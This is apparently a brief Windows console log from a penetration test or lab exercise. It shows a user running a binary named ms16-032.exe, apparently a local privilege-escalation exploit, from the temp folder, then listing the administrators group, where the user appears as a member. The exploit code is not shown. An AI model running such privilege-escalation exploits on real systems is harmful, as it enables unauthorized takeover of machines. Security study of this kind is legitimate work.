 C:\Users\kostas\Desktop>%TEMP%\ms16-032.exe
%TEMP%\ms16-032.exe
Gathering thread handles
Done, got 2 handles
System Token: 00000000000000BC
Couldn't open process token 5
C:\Users\kostas\Desktop>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
kostas
The command completed successfully.